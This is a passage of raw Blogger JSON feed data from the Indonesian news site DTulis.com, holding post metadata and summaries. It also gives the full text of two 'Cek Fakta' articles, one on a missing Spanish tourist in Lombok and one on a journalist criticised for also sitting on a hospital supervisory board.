Segilintir Orang"},"summary":{"type":"text","$t":"Opini, DTulis.com - Festival Olahraga Masyarakat Nasional (Fornas) VIII tahun 2025 di NTB tinggal menunggu hari. Fornas 2025 akan dilaksanakan mulai pada tanggal 26 Juli - 1 Agustus 2025. Berbagai macam spanduk dan bahan promosi dibuat oleh Pemerintah Daerah Nusa Tenggara Barat (NTB). Dan yang paling menarik adalah Pemerintah sejak awal sudah merasa percaya diri (PD) bahwa kegiatan Fornas ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/388462852767378053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/tidak-sesuai-dengan-slogan-kalah-menang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/388462852767378053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/388462852767378053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/tidak-sesuai-dengan-slogan-kalah-menang.html","title":"Tidak Sesuai Dengan Slogan \"Kalah Menang Semua Senang\", Fornas VIII NTB Hanya Untungkan Segilintir Orang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqcX77CCZoOwo0dBw-0LBVaXZXPJ8f2zPmX339djMugclwE-sAKmh18_POhB82XuW3ndfoUOfhn8p1uw84w46YfzNd-nHBDGObemcms2bhXOozZi8A34JE5prQFeEEazn7F7i9TII01jD1w8Dih6E8qWy9yxLQum8ctbXtuodDTom85UvuWprdqVzJZ4\/s72-w640-h476-c\/IMG-20250725-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8045403835655744045"},"published":{"$t":"2024-03-09T22:31:00.000+08:00"},"updated":{"$t":"2024-03-09T22:31:08.395+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Ahmad Rizal : Sehat, Selamat dan Produktif di Bulan Ramadhan"},"summary":{"type":"text","$t":"Opini, DTulis.com - Menciptakan lingkungan kerja yang sehat dan tenaga kerja yang produktif, merupakan tantangan besar bagi praktisi K3. Kualitas tidur atau istirahat di bulan puasa, menjadi perhatian khusus dan harus terkontrol dengan baik. Sebab ini berkaitan dengan keselamatan, produktivitas dan kesehatan bagi pekerja.Di bulan Ramadhan, mayoritas umat Muslim di seluruh penjuru dunia akan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8045403835655744045\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2024\/03\/ahmad-rizal-sehat-selamat-dan-produktif.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8045403835655744045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8045403835655744045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2024\/03\/ahmad-rizal-sehat-selamat-dan-produktif.html","title":"Ahmad Rizal : Sehat, Selamat dan Produktif di Bulan Ramadhan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio2aIwt80_3CbuW3XF8NHxCo1xsf5otkaQXHYyJp06N_U-VHLsMJGlcD5uAPAL5IMaFNYXyT9_ynPe4t0ljP6giZfRV8VJ0-K9xTvuJjvx7shVki6Gv7b8mMyVBBtPwbQ56Z2RP-5BWAtnaaMQIonY-h4HfF9jPoau9oxvTjdNLrgXkagEpswBOQ5znE4\/s72-w640-h640-c\/IMG-20240309-WA0037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2335263453978776797"},"published":{"$t":"2022-02-27T17:53:00.006+08:00"},"updated":{"$t":"2022-02-27T17:53:59.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Cegah Penyebaran Covid-19, Kapolri: Vaksinasi, Disiplin Prokes dan Kurangi Mobilitas"},"summary":{"type":"text","$t":"\u0026nbsp;Aceh, DTulis.com - Kapolri Jenderal Listyo Sigit Prabowo meninjau akselerasi percepatan vaksinasi di Pidie Convention Center, Kabupaten Pidie, Aceh, Sabtu (26\/2\/2022). Dalam kegiatan ini, Sigit juga terhubung secara virtual dengan 6.441 titik di 34 Provinsi Indonesia yang juga melaksanakan vaksinasi.\"Alhamdulillah, kita baru saja melaksanakan kegiatan vaksinasi serentak. Hari ini kita hadir"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2335263453978776797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2022\/02\/cegah-penyebaran-covid-19-kapolri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2335263453978776797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2335263453978776797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2022\/02\/cegah-penyebaran-covid-19-kapolri.html","title":"Cegah Penyebaran Covid-19, Kapolri: Vaksinasi, Disiplin Prokes dan Kurangi Mobilitas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSw4FFuLx8F9OuAnmPykL-X4LzH1hehWwGaQUKMxF_zR35Kak2EPMjjcY9A-ckhjAUz7fiSe-fLAhCvFyG3EYfu2WE6sXnhpwFjpxw-9cI0alM3jClJqdWCRrgM5__T52EmgGmkOhF40HXjPv-d5TbPTBm75utzxkr6h6y4wQzXfboJftMTGhKDA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default/-/Cek%20Fakta?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs
body_size: 31868
content:
// API callback
showlatestpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Cek+Fakta?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/search\/label\/Cek%20Fakta"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3602619599602561260"},"published":{"$t":"2025-08-20T14:46:00.004+08:00"},"updated":{"$t":"2025-08-20T14:46:58.992+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tidak Ada Dalam Pelintasan, Imigrasi Mataram Tegaskan Maria WNA Spanyol Masih di Indonesia"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkWSatEDgOfIHQftZ-UHYcwStvOu937N_p7jaByLIBS4Drbte-3oZuJ-9TISsprO0ianmTyaBd3yCDVzxo6UYzuxXWV0hL2_WiMxDjBhMp-n0DAdkV6HoDgwv5X5ddRXn3BQmJnc87hiVyLqn5pySqpK-mUCkxASPMuWRzXv21gnGc3PpYIA5LjoZauc\/s4064\/1755672047821.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2388\" data-original-width=\"4064\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkWSatEDgOfIHQftZ-UHYcwStvOu937N_p7jaByLIBS4Drbte-3oZuJ-9TISsprO0ianmTyaBd3yCDVzxo6UYzuxXWV0hL2_WiMxDjBhMp-n0DAdkV6HoDgwv5X5ddRXn3BQmJnc87hiVyLqn5pySqpK-mUCkxASPMuWRzXv21gnGc3PpYIA5LjoZauc\/w640-h376\/1755672047821.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003EKasubsi Penindakan Imigrasi Kelas I TPI Mataram (Jaelani)\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com -\u003C\/b\u003E Hilangnya seorang Warga Negara Asing (WNA) asal \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Spanyol\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003ESpanyol\u003C\/a\u003E bernama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Maria+Mathilde+Munoz+Cazorla\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EMaria Mathilde Munoz Cazorla\u003C\/a\u003E perempuan berusia 73 tahun di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pulau+Lombok\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EPulau Lombok\u003C\/a\u003E menjadi tanda tanyak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBak ditelan bumi, keberadaan Maria WNA Spanyol itu kini menjadi misteri dan sebelumnya pihak kepolisian sudah mengeluarkan Daftar Pencarian Orang Hilang (DPOH).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kasubsi+Penindakan+Imigrasi+Kelas+I+TPI+Mataram+Jaelani\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EKasubsi Penindakan Imigrasi Kelas I TPI Mataram Jaelani\u003C\/a\u003E saat di wawancarai media ini mengatakan bahwa selama Maria menginap, pihak hotel Bumi Aditya tidak pernah melapor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pihak Hotel tidak pernah melaporkan tamu Asing ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Imigrasi+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EImigrasi\u003C\/a\u003E mas, termasuk Maria itu,\" ujarnya pada Rabu (20\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi Jaelani juga menegaskan bahwa dari hasil pantauan lintasan Imigrasi, Maria masih berada di Indonesia dan tidak pernah keluar. \"Dia masih di Indonesia, dari data pelintasan kami tidak ada keluar,\" jelas Jaelani.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Imigrasi Mataram kini masih berkoordinasi dengan pihak kepolisian dalam melakukan pencarian terkait keberadaan Maria.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya, Pernyataan pihak \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hotel+Bumi+Aditya+Lombok\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EHotel Bumi Aditya\u003C\/a\u003E mengatakan bahwa Maria Mathilde Munoz Cazorla berada di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Laos\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003ELaos\u003C\/a\u003E terbantahkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polres+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=3602619599602561260\" target=\"_blank\"\u003EPolres Lombok Barat\u003C\/a\u003E dimana dalam rilisnya mengatakan bahwa tidak ada data Maria keluar dari lombok pada bulan juni keatas.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3602619599602561260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/tidak-ada-dalam-pelintasan-imigrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3602619599602561260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3602619599602561260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/tidak-ada-dalam-pelintasan-imigrasi.html","title":"Tidak Ada Dalam Pelintasan, Imigrasi Mataram Tegaskan Maria WNA Spanyol Masih di Indonesia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkWSatEDgOfIHQftZ-UHYcwStvOu937N_p7jaByLIBS4Drbte-3oZuJ-9TISsprO0ianmTyaBd3yCDVzxo6UYzuxXWV0hL2_WiMxDjBhMp-n0DAdkV6HoDgwv5X5ddRXn3BQmJnc87hiVyLqn5pySqpK-mUCkxASPMuWRzXv21gnGc3PpYIA5LjoZauc\/s72-w640-h376-c\/1755672047821.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5352238841384300930"},"published":{"$t":"2025-08-14T15:34:00.003+08:00"},"updated":{"$t":"2025-08-14T15:42:30.452+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Diduga Rangkap Jabatan, Oknum Redaktur Media Dikritik Jadi Dewas RSUD Tripat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX3Su6loKOK1ACr7JAl7UAEd_vRzsm287ZMnWzHNMvlhu_KR5xFPX4T5_sJ3f2d9VpAL25hkXYNb7j_1p1vJZSvvs1uBouh93j9hkbDqxIkpxqaWxWRSEJCPIvUHZh3aRpOO93XQTV9CYQEx8dRf6KSjUvtqVsJgoHogwj6rsBZ74dJ0f2tzy75fcJXvM\/s700\/Ketika-Wartawan-Dipecat-Demokrasi-pun-Terancam.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"700\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX3Su6loKOK1ACr7JAl7UAEd_vRzsm287ZMnWzHNMvlhu_KR5xFPX4T5_sJ3f2d9VpAL25hkXYNb7j_1p1vJZSvvs1uBouh93j9hkbDqxIkpxqaWxWRSEJCPIvUHZh3aRpOO93XQTV9CYQEx8dRf6KSjUvtqVsJgoHogwj6rsBZ74dJ0f2tzy75fcJXvM\/w640-h366\/Ketika-Wartawan-Dipecat-Demokrasi-pun-Terancam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E – Seorang oknum redaktur media di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=NTB+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003ENTB\u003C\/a\u003E diduga merangkap jabatan sebagai anggota Dewan Pengawas (Dewas) di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=RSUD+Tripat+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003ERSUD Tripat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E. Kondisi ini memicu kritik dari berbagai kalangan, karena dinilai mencoreng independensi dan integritas profesi jurnalis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPengamat Publik \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ade+Ray+pengamat+publik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EAde Ray\u003C\/a\u003E menilai jabatan tersebut bisa saja berpotensi mempengaruhi objektivitas sang redaktur dalam menjalankan tugas jurnalistik, terutama jika berkaitan dengan kritik terhadap kebijakan pemerintah daerah yang tidak berpihak kepada masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Tugas dan fungsi sebagai jurnalis bisa tergadaikan demi menjaga kepentingan penguasa. Ini jelas merugikan publik,\" ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Kode+Etik+Jurnalistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EKode Etik Jurnalistik\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kode+Etik+Jurnalistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EKEJ\u003C\/a\u003E), \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kode+Etik+Jurnalistik+Pasal+1\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EPasal 1\u003C\/a\u003E menegaskan bahwa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=wartawan+Indonesia+tugas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003Ewartawan Indonesia\u003C\/a\u003E bersikap independen, menghasilkan berita yang akurat, berimbang, dan tidak beritikad buruk. Salah satu unsur independensi adalah menghindari benturan kepentingan yang dapat memengaruhi objektivitas pemberitaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dewan+Kehormatan+Daerah+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EDewan Kehormatan Daerah\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dewan+Kehormatan+Daerah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EDKD\u003C\/a\u003E) \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PWI+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EPWI NTB\u003C\/a\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H.+Abdus+Syukur+PWI+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EH. Abdus Syukur\u003C\/a\u003E mengatakan bahwa ketika seorang redaktur media cetak merangkap jabatan sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sekretaris+KONI+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003Esekretaris KONI\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dewan+pengawas+rumah+sakit+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003Edewan pengawas rumah sakit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=ketua+FKDM+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003Eketua FKDM\u003C\/a\u003E, potensi benturan kepentingan menjadi besar. \"Jabatan-jabatan tersebut memiliki kepentingan publik yang bisa menjadi objek liputan atau kritik media. Jika wartawan berada di dalamnya, dikhawatirkan sulit menjaga jarak profesional,\" ujarnya kepada media ini pada Kamis (14\/8\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Abdus Syukur juga menjelaskan bahwa rangkap jabatan tersebut melanggar KEJ, namun yang bersangkutan harus mampu membuktikan bahwa tugas jurnalistiknya tidak tersandera oleh kepentingan jabatan lain. \"Di sisi lain, perusahaan pers perlu memastikan penugasan dan liputan wartawannya bebas dari intervensi dan konflik kepentingan,\" jelasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun prinsipnya, menjaga marwah profesi wartawan itu penting. Jika rangkap jabatan berpotensi mengurangi independensi dan kredibilitas, maka perlu evaluasi demi tegaknya etika dan kepercayaan publik terhadap media.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELabih lagi, Ketua DKD PWI NTB menambahkan bahwa secara aturan formal, wartawan yang merangkap jabatan strategis di luar dunia pers tidak otomatis wajib berhenti dan tidak ada undang-undang yang langsung memerintahkan begitu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Namun, secara Kode Etik Jurnalistik dan Pedoman Perilaku Wartawan (khususnya dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dewan+Pers+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5352238841384300930\" target=\"_blank\"\u003EDewan Pers\u003C\/a\u003E), posisi rangkap seperti sekretaris KONI, dewan pengawas Rumah Sakit, atau ketua FKDM sangat rawan benturan kepentingan,\" tegasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Abdus Syukur juga mengungkapkan bahwa Jika seseorang tetap memegang kartu pers dan posisi redaktur, maka Ia bisa dianggap tidak independen karena berpotensi memberitakan atau menutupi hal yang berkaitan dengan lembaga tempat ia menjabat. 